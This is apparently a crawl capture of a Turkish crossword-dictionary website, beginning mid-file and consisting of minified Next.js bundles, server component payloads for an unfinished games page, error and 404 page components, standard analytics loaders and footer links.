strict";r.d(t,{default:()=>i.a});var n=r(5601),i=r.n(n)},7138:(e,t,r)=>{"use strict";r.d(t,{default:()=>i.a});var n=r(231),i=r.n(n)},6463:(e,t,r)=>{"use strict";var n=r(1169);r.o(n,"redirect")&&r.d(t,{redirect:function(){return n.redirect}}),r.o(n,"useRouter")&&r.d(t,{useRouter:function(){return n.useRouter}})},8064:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{callServer:function(){return n.callServer},createServerReference:function(){return o},findSourceMapURL:function(){return i.findSourceMapURL}});let n=r(4590),i=r(6705),o=r(6671).createServerReference},5601:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return s},getImageProps:function(){return u}});let n=r(9920),i=r(497),o=r(8173),a=n._(r(1241));function u(e){let{props:t}=(0,i.getImgProps)(e,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let s=o.Image},777:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>s});var n=r(7437),i=r(8813),o=r(9590),a=r(6648),u=r(7138);function s(e){let{showNavBar:t=!1}=e;return(0,n.jsxs)(n.Fragment,{children:[t&&(0,n.jsx)(i.default,{}),(0,n.jsx)("div",{className:"min-h-[calc(100vh-90px)] w-screen bg-gray-100 flex items-center",children:(0,n.jsxs)("div",{className:"container flex flex-col md:flex-row items-center justify-center px-5 text-gray-700",children:[(0,n.jsxs)("div",{className:"max-w-md",children:[(0,n.jsx)("div",{className:"text-5xl font-dark font-bold",children:"404"}),(0,n.jsx)("p",{className:"text-2xl md:text-3xl leading-normal",children:"Sayfa bulunamadı"}),(0,n.jsx)("p",{className:"mb-8",children:"Ama merak etmeyin, sitemizde yapabileceğiniz bir \xe7ok şey mevcut."}),(0,n.jsx)(u.default,{href:"/",className:"px-4 inline py-2 text-sm font-medium leading-5 shadow text-white transition-colors duration-150 border border-transparent rounded-lg bg-primary-900 hover:bg-primary-700 mr-4",children:"Anasayfa"}),(0,n.jsx)(u.default,{href:"/ara",className:"px-4 inline py-2 text-sm font-medium leading-5 shadow text-white transition-colors duration-150 border border-transparent rounded-lg bg-primary-900 hover:bg-primary-700 mr-4",children:"Arama Sayfası"})]}),(0,n.jsx)("div",{className:"max-w-lg",children:(0,n.jsx)(a.default,{src:o.Z,alt:"Sayfa bulunamadı"})})]})})]})}},9590:(e,t,r)=>{"use strict";r.d(t,{Z:()=>n});let n={src:"/_next/static/media/error.63766b5d.svg",height:300,width:400,blurWidth:0,blurHeight:0}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://bulmacasozlugu.net/oyunlar?_rsc=13vvy
body_size: 3399
content:
4:"$Sreact.fragment"
7:I[9275,[],""]
8:I[1343,[],""]
9:I[3120,[],"OutletBoundary"]
b:I[3120,[],"MetadataBoundary"]
d:I[3120,[],"ViewportBoundary"]
f:I[7490,["6470","static/chunks/app/global-error-d497ed0125779110.js"],"default"]
1:HL["/_next/static/media/6d93bde91c0c2823-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/media/a34f9d1faa5f3315-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
3:HL["/_next/static/css/f1e925c95ce28f50.css","style"]
0:{"P":null,"b":"fYM83H9wOQhCOK0m8hvdC","p":"","c":["","oyunlar"],"i":false,"f":[[["",{"children":["(content-without-links)",{"children":["oyunlar",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$4","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f1e925c95ce28f50.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],"$L5"]}],{"children":["(content-without-links)",["$","$4","c",{"children":[null,"$L6"]}],{"children":["oyunlar",["$","$4","c",{"children":[null,["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children","(content-without-links)","children","oyunlar","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$4","c",{"children":[["$","div",null,{"className":"container mx-auto max-w-screen-xl px-4 md:px-8","children":["$","div",null,{"className":"container py-12 mx-auto","children":[["$","div",null,{"className":"flex flex-col text-center w-full mb-12","children":[["$","h1",null,{"className":"sm:text-3xl text-2xl font-medium title-font mb-4 text-gray-900","children":"Oyunlar"}],["$","p",null,{"className":"lg:w-2/3 mx-auto leading-relaxed text-base","children":"YapÄ±m aÅŸamasÄ±nda..."}]]}],["$","div",null,{"className":"mx-auto"}]]}]}],null,["$","$L9",null,{"children":"$La"}]]}],{},null]},null]},null]},null],["$","$4","h",{"children":[null,["$","$4","ZSFcLZAcj3xRN7EWXqhy8",{"children":[["$","$Lb",null,{"children":"$Lc"}],["$","$Ld",null,{"children":"$Le"}],["$","meta",null,{"name":"next-size-adjust"}]]}]]}]]],"m":"$undefined","G":["$f",[]],"s":false,"S":true}
10:I[4080,["231","static/chunks/231-634638a83537700e.js","8173","static/chunks/8173-109d3a32f5c96534.js","8174","static/chunks/8174-bd9cfab36698357b.js","9291","static/chunks/9291-30f0f897e36eb8c4.js","8813","static/chunks/8813-f9456757725411e2.js","3185","static/chunks/app/layout-d298f6d1e0b1f99b.js"],""]
11:I[4404,["231","static/chunks/231-634638a83537700e.js","8173","static/chunks/8173-109d3a32f5c96534.js","8174","static/chunks/8174-bd9cfab36698357b.js","9291","static/chunks/9291-30f0f897e36eb8c4.js","8813","static/chunks/8813-f9456757725411e2.js","3185","static/chunks/app/layout-d298f6d1e0b1f99b.js"],"GoogleAnalytics"]
12:I[8813,["231","static/chunks/231-634638a83537700e.js","8173","static/chunks/8173-109d3a32f5c96534.js","8174","static/chunks/8174-bd9cfab36698357b.js","9291","static/chunks/9291-30f0f897e36eb8c4.js","8813","static/chunks/8813-f9456757725411e2.js","3185","static/chunks/app/layout-d298f6d1e0b1f99b.js"],"default"]
13:I[4845,["231","static/chunks/231-634638a83537700e.js","8173","static/chunks/8173-109d3a32f5c96534.js","7601","static/chunks/app/error-e81959c3f6219b58.js"],"default"]
14:I[777,["231","static/chunks/231-634638a83537700e.js","8173","static/chunks/8173-109d3a32f5c96534.js","8174","static/chunks/8174-bd9cfab36698357b.js","8813","static/chunks/8813-f9456757725411e2.js","5086","static/chunks/5086-3662ffb2687ad1a3.js","9160","static/chunks/app/not-found-390e1eedf2625c5a.js"],"default"]
15:I[511,["231","static/chunks/231-634638a83537700e.js","8173","static/chunks/8173-109d3a32f5c96534.js","8174","static/chunks/8174-bd9cfab36698357b.js","9291","static/chunks/9291-30f0f897e36eb8c4.js","8813","static/chunks/8813-f9456757725411e2.js","3185","static/chunks/app/layout-d298f6d1e0b1f99b.js"],"default"]
5:["$","html",null,{"lang":"tr","className":"__variable_838c52","children":[["$","head",null,{"children":[[["$","link",null,{"rel":"preconnect","href":"https://googleads.g.doubleclick.net"}],["$","link",null,{"rel":"preconnect","href":"https://adservice.google.com.tr"}],["$","link",null,{"rel":"preconnect","href":"https://adservice.google.com"}],["$","link",null,{"rel":"preconnect","href":"https://www.googletagservices.com"}],["$","link",null,{"rel":"preconnect","href":"https://www.google-analytics.com"}],["$","link",null,{"rel":"preconnect","href":"https://pagead2.googlesyndication.com"}],["$","link",null,{"rel":"preconnect","href":"https://stats.g.doubleclick.net"}],["$","meta",null,{"httpEquiv":"x-ua-compatible","content":"ie=edge"}],["$","meta",null,{"httpEquiv":"Content-Language","content":"tr"}],["$","meta",null,{"name":"charset","content":"UTF-8"}],["$","meta",null,{"name":"language","content":"tr"}],["$","meta",null,{"name":"dcterms.abstract","content":"bulmaca"}],["$","meta",null,{"name":"dcterms.rightsHolder","content":"https://bulmacasozlugu.net/humans.txt"}],["$","meta",null,{"name":"author","content":"https://bulmacasozlugu.net/humans.txt"}],["$","meta",null,{"name":"robots","content":"noarchive"}],["$","meta",null,{"name":"rating","content":"General"}],["$","link",null,{"rel":"apple-touch-icon","sizes":"180x180","href":"/icons/apple-touch-icon.png?v=1.0"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/icons/favicon-32x32.png?v=1.0"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/icons/favicon-16x16.png?v=1.0"}],["$","link",null,{"rel":"manifest","href":"/manifest.website?v=1.0"}],["$","link",null,{"rel":"mask-icon","href":"/icons/safari-pinned-tab.svg?v=1.0","color":"#3f96b9"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#3f96b9"}],["$","meta",null,{"name":"msapplication-TileImage","content":"/icons/mstile-144x144.png?v=1.0"}],["$","meta",null,{"name":"msapplication-config","content":"/icons/browserconfig.xml?v=1.0"}],["$","meta",null,{"name":"theme-color","content":"#146c71"}],["$","link",null,{"rel":"search","type":"application/opensearchdescription+xml","href":"https://bulmacasozlugu.net/opensearch.xml","title":"Bulmaca Arama Motoru"}]],["$","$L10",null,{"async":true,"crossOrigin":"anonymous","src":"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2229186185086365"}]]}],["$","$L11",null,{"gaId":"UA-24915423-1"}],["$","body",null,{"children":[["$","div",null,{"id":"app","children":[["$","$L12",null,{}],["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$13","errorStyles":[],"errorScripts":[],"template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$L14",null,{}],"notFoundStyles":[]}]]}],["$","$L15",null,{}]]}]]}]
17:I[231,["231","static/chunks/231-634638a83537700e.js","3411","static/chunks/3411-09095a0e06668e12.js","7419","static/chunks/app/(content)/page-287f36b96fd5daaa.js"],""]
16:T42e,M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z6:[["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children","(content-without-links)","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}],["$","div",null,{"className":"bg-primary-800","children":["$","footer",null,{"className":"max-w-screen-xl mx-auto px-4 md:px-8","children":[["$","div",null,{"className":"mb-16 grid grid-cols-2 gap-12 pt-10 md:grid-cols-3 lg:grid-cols-5 lg:gap-8 lg:pt-12","children":[["$","div",null,{"className":"col-span-full lg:col-span-2","children":[["$","p",null,{"className":"mb-6 text-gray-100 sm:pr-8","children":"Bizi sosyal medyada takip edin!"}],["$","div",null,{"className":"flex gap-4","children":[["$","a",null,{"href":"https://www.instagram.com/bulmacasozluguu","rel":"nofollow noopener noreferrer","target":"_blank","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":["$","svg",null,{"className":"h-5 w-5","width":"24","height":"24","viewBox":"0 0 24 24","fill":"currentColor","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"$16"}]}]}],["$","a",null,{"href":"https://twitter.com/bulmacasozlugu","rel":"nofollow noopener noreferrer","target":"_blank","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":["$","svg",null,{"className":"h-5 w-5","width":"24","height":"24","viewBox":"0 0 24 24","fill":"currentColor","xmlns":"http://www.w3.org/2000/svg","children":["$","path",null,{"d":"M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"}]}]}],["$","a",null,{"href":"http://www.facebook.com/bulmacasozluk","rel":"nofollow noopener noreferrer","target":"_blank","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","x":"0px","y":"0px","width":"24","height":"24","className":"h-5 w-5","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z"}]}]}]]}]]}],["$","div",null,{"children":[["$","div",null,{"className":"mb-4 font-bold tracking-widest text-gray-100","children":"Ä°Ã‡ERÄ°K"}],["$","nav",null,{"className":"flex flex-col gap-4","children":[["$","div",null,{"children":["$","$L17",null,{"href":"/liste","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":"Bulmaca SÃ¶zlÃ¼ÄŸÃ¼"}]}],["$","div",null,{"children":["$","$L17",null,{"href":"/cevaplar","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":"Bulmaca CevaplarÄ±"}]}],["$","div",null,{"children":["$","$L17",null,{"href":"/ara","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":"Ara"}]}]]}]]}],["$","div",null,{"children":[["$","div",null,{"className":"mb-4 font-bold tracking-widest text-gray-100","children":"BÄ°LGÄ°"}],["$","nav",null,{"className":"flex flex-col gap-4","children":[["$","div",null,{"children":["$","$L17",null,{"href":"/hakkimizda","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":"HakkÄ±mÄ±zda"}]}],["$","div",null,{"children":["$","$L17",null,{"href":"/gizlilik","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":"Gizlilik"}]}],["$","div",null,{"children":["$","$L17",null,{"href":"/iletisim","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":"Ä°letiÅŸim"}]}]]}]]}],["$","div",null,{"children":[["$","div",null,{"className":"mb-4 font-bold tracking-widest text-gray-100","children":"DÄ°ÄžER"}],["$","nav",null,{"className":"flex flex-col gap-4","children":[["$","div",null,{"children":["$","$L17",null,{"href":"/oner","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":"Ã–ner"}]}],["$","div",null,{"children":["$","$L17",null,{"href":"/chat","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":"Chat"}]}],["$","div",null,{"children":["$","$L17",null,{"href":"/oyunlar","className":"text-gray-300 transition duration-100 hover:text-gray-100 active:text-gray-100","children":"Oyunlar"}]}]]}]]}]]}],["$","div",null,{"className":"py-4 text-center text-sm text-gray-200","children":["Â© 2011 - ",2025," BÃ¼tÃ¼n haklarÄ± saklÄ±dÄ±r."]}]]}]}]]
e:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
c:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Oyunlar | Bulmaca SÃ¶zlÃ¼ÄŸÃ¼"}],["$","meta","2",{"name":"application-name","content":"Bulmaca SÃ¶zlÃ¼ÄŸÃ¼"}],["$","link","3",{"rel":"canonical","href":"https://bulmacasozlugu.net/oyunlar"}],["$","meta","4",{"property":"og:title","content":"Oyunlar | Bulmaca SÃ¶zlÃ¼ÄŸÃ¼"}],["$","meta","5",{"property":"og:url","content":"https://bulmacasozlugu.net/oyunlar"}],["$","meta","6",{"property":"og:site_name","content":"Oyunlar | Bulmaca SÃ¶zlÃ¼ÄŸÃ¼"}],["$","meta","7",{"property":"og:locale","content":"tr"}],["$","meta","8",{"property":"og:image","content":"https://bulmacasozlugu.net/icons/android-chrome-512x512.png"}],["$","meta","9",{"property":"og:image:width","content":"512"}],["$","meta","10",{"property":"og:image:height","content":"512"}],["$","meta","11",{"property":"og:type","content":"website"}],["$","meta","12",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","13",{"name":"twitter:site","content":"@bulmacasozlugu"}],["$","meta","14",{"name":"twitter:creator","content":"@bulmacasozlugu"}],["$","meta","15",{"name":"twitter:title","content":"Oyunlar | Bulmaca SÃ¶zlÃ¼ÄŸÃ¼"}],["$","meta","16",{"name":"twitter:description","content":"Sayfa iÃ§eriÄŸini gÃ¶rmek iÃ§in lÃ¼tfen resime tÄ±klayÄ±nÄ±z. - www.bulmacasozlugu.net"}],["$","meta","17",{"name":"twitter:image","content":"https://bulmacasozlugu.net/icons/android-chrome-512x512.png"}]]
a:null


--- FILE ---
content_type: text/x-component
request_url: https://bulmacasozlugu.net/liste?_rsc=13vvy
body_size: -379
content:
0:{"b":"fYM83H9wOQhCOK0m8hvdC","f":[["children","(listing)",["(listing)",{"children":["liste",{"children":[["slug","","oc"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],null,null]],"S":false}


--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/app/error-e81959c3f6219b58.js
body_size: 751
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7601],{3182:(e,r,t)=>{Promise.resolve().then(t.bind(t,4845))},6648:(e,r,t)=>{"use strict";t.d(r,{default:()=>i.a});var a=t(5601),i=t.n(a)},7138:(e,r,t)=>{"use strict";t.d(r,{default:()=>i.a});var a=t(231),i=t.n(a)},5601:(e,r,t)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(e,r){for(var t in r)Object.defineProperty(e,t,{enumerable:!0,get:r[t]})}(r,{default:function(){return d},getImageProps:function(){return l}});let a=t(9920),i=t(497),n=t(8173),s=a._(t(1241));function l(e){let{props:r}=(0,i.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,t]of Object.entries(r))void 0===t&&delete r[e];return{props:r}}let d=n.Image},4845:(e,r,t)=>{"use strict";t.r(r),t.d(r,{default:()=>l});var a=t(7437),i=t(9590),n=t(6648),s=t(7138);function l(e){let{error:r,reset:t}=e;return(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("div",{className:"min-h-[calc(100vh-90px)] w-screen bg-gray-100 flex items-center",children:(0,a.jsxs)("div",{className:"container flex flex-col md:flex-row items-center justify-center px-5 text-gray-700",children:[(0,a.jsxs)("div",{className:"max-w-md",children:[(0,a.jsx)("div",{className:"text-5xl font-dark font-bold",children:r.status||500}),(0,a.jsx)("p",{className:"text-2xl md:text-3xl leading-normal",children:"Beklenmedik bir hata oluştu!"}),(0,a.jsxs)("p",{className:"mb-8",children:["Ama merak etmeyin, sitemizde yapabileceğiniz bir \xe7ok şey mevcut."," ",(0,a.jsx)("br",{})," Bu sayfada kalmakta ısrarcıysanız aşağıdakı buton ile tekrar deneyebilirsiniz."]}),(0,a.jsx)(s.default,{href:"/",className:"px-4 inline py-2 text-sm font-medium leading-5 shadow text-white transition-colors duration-150 border border-transparent rounded-lg bg-primary-900 hover:bg-primary-700 mr-4",children:"Anasayfa"}),(0,a.jsx)(s.default,{href:"/ara",className:"px-4 inline py-2 text-sm font-medium leading-5 shadow text-white transition-colors duration-150 border border-transparent rounded-lg bg-primary-900 hover:bg-primary-700 mr-4",children:"Arama Sayfası"}),(0,a.jsx)("button",{onClick:()=>t(),className:"px-4 inline py-2 text-sm font-medium leading-5 shadow text-white transition-colors duration-150 border border-transparent rounded-lg bg-primary-900 hover:bg-primary-700 mr-4",children:"Tekrar Dene"})]}),(0,a.jsx)("div",{className:"max-w-lg",children:(0,a.jsx)(n.default,{src:i.Z,alt:"Hata"})})]})})})}},9590:(e,r,t)=>{"use strict";t.d(r,{Z:()=>a});let a={src:"/_next/static/media/error.63766b5d.svg",height:300,width:400,blurWidth:0,blurHeight:0}}},e=>{var r=r=>e(e.s=r);e.O(0,[231,8173,7130,6215,1744],()=>r(3182)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://bulmacasozlugu.net/ara?_rsc=13vvy
body_size: -498
content:
0:{"b":"fYM83H9wOQhCOK0m8hvdC","f":[["children","(content-without-links)",["(content-without-links)",{"children":["ara",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],null,null]],"S":false}


--- FILE ---
content_type: application/javascript
request_url: https://bulmacasozlugu.net/_next/static/chunks/9291-30f0f897e36eb8c4.js
body_size: 4000
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9291],{239:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{html:t,height:r=null,width:o=null,children:i,dataNtpc:u=""}=e;return(0,a.useEffect)(()=>{u&&performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-".concat(u)}})},[u]),(0,n.jsxs)(n.Fragment,{children:[i,t?(0,n.jsx)("div",{style:{height:null!=r?"".concat(r,"px"):"auto",width:null!=o?"".concat(o,"px"):"auto"},"data-ntpc":u,dangerouslySetInnerHTML:{__html:t}}):null]})};let n=r(7437),a=r(2265)},4404:(e,t,r)=>{"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),t.GoogleAnalytics=function(e){let{gaId:t,debugMode:r,dataLayerName:u="dataLayer",nonce:c}=e;return void 0===n&&(n=u),(0,o.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-ga"}})},[]),(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(i.default,{id:"_next-ga-init",dangerouslySetInnerHTML:{__html:"\n          window['".concat(u,"'] = window['").concat(u,"'] || [];\n          function gtag(){window['").concat(u,"'].push(arguments);}\n          gtag('js', new Date());\n\n          gtag('config', '").concat(t,"' ").concat(r?",{ 'debug_mode': true }":"",");")},nonce:c}),(0,a.jsx)(i.default,{id:"_next-ga",src:"https://www.googletagmanager.com/gtag/js?id=".concat(t),nonce:c})]})},t.sendGAEvent=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];if(void 0===n){console.warn("@next/third-parties: GA has not been initialized");return}window[n]?window[n].push(arguments):console.warn("@next/third-parties: GA dataLayer ".concat(n," does not exist"))};let a=r(7437),o=r(2265),i=function(e){return e&&e.__esModule?e:{default:e}}(r(1877))},7640:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sendGTMEvent=void 0,t.GoogleTagManager=function(e){let{gtmId:t,gtmScriptUrl:r="https://www.googletagmanager.com/gtm.js",dataLayerName:u="dataLayer",auth:c,preview:l,dataLayer:s,nonce:f}=e;i=u;let d="dataLayer"!==u?"&l=".concat(u):"";return(0,a.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-gtm"}})},[]),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(o.default,{id:"_next-gtm-init",dangerouslySetInnerHTML:{__html:"\n      (function(w,l){\n        w[l]=w[l]||[];\n        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});\n        ".concat(s?"w[l].push(".concat(JSON.stringify(s),")"):"","\n      })(window,'").concat(u,"');")},nonce:f}),(0,n.jsx)(o.default,{id:"_next-gtm","data-ntpc":"GTM",src:"".concat(r,"?id=").concat(t).concat(d).concat(c?"&gtm_auth=".concat(c):"").concat(l?"&gtm_preview=".concat(l,"&gtm_cookies_win=x"):""),nonce:f})]})};let n=r(7437),a=r(2265),o=function(e){return e&&e.__esModule?e:{default:e}}(r(1877)),i="dataLayer";t.sendGTMEvent=(e,t)=>{let r=t||i;window[r]=window[r]||[],window[r].push(e)}},9772:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var o=typeof r;if("string"===o||"number"===o)e.push(r);else if(Array.isArray(r)){if(r.length){var i=a.apply(null,r);i&&e.push(i)}}else if("object"===o){if(r.toString!==Object.prototype.toString&&!r.toString.toString().includes("[native code]")){e.push(r.toString());continue}for(var u in r)n.call(r,u)&&r[u]&&e.push(u)}}}return e.join(" ")}e.exports?(a.default=a,e.exports=a):void 0!==(r=(function(){return a}).apply(t,[]))&&(e.exports=r)}()},9327:(e,t,r)=>{var n=r(2381).Symbol;e.exports=n},2731:(e,t,r)=>{var n=r(9327),a=r(7363),o=r(8391),i=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?a(e):o(e)}},9334:(e,t,r)=>{var n=r(5788),a=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(a,""):e}},1240:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},7363:(e,t,r)=>{var n=r(9327),a=Object.prototype,o=a.hasOwnProperty,i=a.toString,u=n?n.toStringTag:void 0;e.exports=function(e){var t=o.call(e,u),r=e[u];try{e[u]=void 0;var n=!0}catch(e){}var a=i.call(e);return n&&(t?e[u]=r:delete e[u]),a}},8391:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},2381:(e,t,r)=>{var n=r(1240),a="object"==typeof self&&self&&self.Object===Object&&self,o=n||a||Function("return this")();e.exports=o},5788:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},2170:(e,t,r)=>{var n=r(3117),a=r(3842),o=r(9666),i=Math.max,u=Math.min;e.exports=function(e,t,r){var c,l,s,f,d,p,g=0,v=!1,y=!1,m=!0;if("function"!=typeof e)throw TypeError("Expected a function");function _(t){var r=c,n=l;return c=l=void 0,g=t,f=e.apply(n,r)}function h(e){var r=e-p,n=e-g;return void 0===p||r>=t||r<0||y&&n>=s}function b(){var e,r,n,o=a();if(h(o))return x(o);d=setTimeout(b,(e=o-p,r=o-g,n=t-e,y?u(n,s-r):n))}function x(e){return(d=void 0,m&&c)?_(e):(c=l=void 0,f)}function w(){var e,r=a(),n=h(r);if(c=arguments,l=this,p=r,n){if(void 0===d)return g=e=p,d=setTimeout(b,t),v?_(e):f;if(y)return clearTimeout(d),d=setTimeout(b,t),_(p)}return void 0===d&&(d=setTimeout(b,t)),f}return t=o(t)||0,n(r)&&(v=!!r.leading,s=(y="maxWait"in r)?i(o(r.maxWait)||0,t):s,m="trailing"in r?!!r.trailing:m),w.cancel=function(){void 0!==d&&clearTimeout(d),g=0,c=p=l=d=void 0},w.flush=function(){return void 0===d?f:x(a())},w}},3117:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},561:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},4918:(e,t,r)=>{var n=r(2731),a=r(561);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==n(e)}},3842:(e,t,r)=>{var n=r(2381);e.exports=function(){return n.Date.now()}},9666:(e,t,r)=>{var n=r(9334),a=r(3117),o=r(4918),i=0/0,u=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return i;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=c.test(e);return r||l.test(e)?s(e.slice(2),r?2:8):u.test(e)?i:+e}},6648:(e,t,r)=>{"use strict";r.d(t,{default:()=>a.a});var n=r(5601),a=r.n(n)},7138:(e,t,r)=>{"use strict";r.d(t,{default:()=>a.a});var n=r(231),a=r.n(n)},6463:(e,t,r)=>{"use strict";var n=r(1169);r.o(n,"redirect")&&r.d(t,{redirect:function(){return n.redirect}}),r.o(n,"useRouter")&&r.d(t,{useRouter:function(){return 